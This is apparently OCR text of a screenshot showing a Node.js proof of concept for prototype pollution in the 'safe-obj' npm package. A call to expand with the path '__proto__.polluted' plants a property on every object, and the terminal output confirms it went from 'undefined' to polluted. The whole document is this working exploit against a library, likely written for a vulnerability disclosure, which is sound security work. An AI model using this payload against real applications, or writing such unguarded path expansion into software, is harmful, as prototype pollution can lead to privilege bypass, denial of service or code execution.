 vm > JS a.js > ...
1 var safeObj = require("safe-obj");
2 var obj = {};
3 console.log("Before : " + {}.polluted);
4 safeObj. expand (obj,'__proto__.polluted','Yes! Its Polluted');
5 console.log("After : " + {}.polluted);
6
7
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS bash - vm
[root@VM-4-4-centos vm]# node a.js
Before : undefined
After : Yes! Its Polluted
[root@VM-4-4-centos vm]#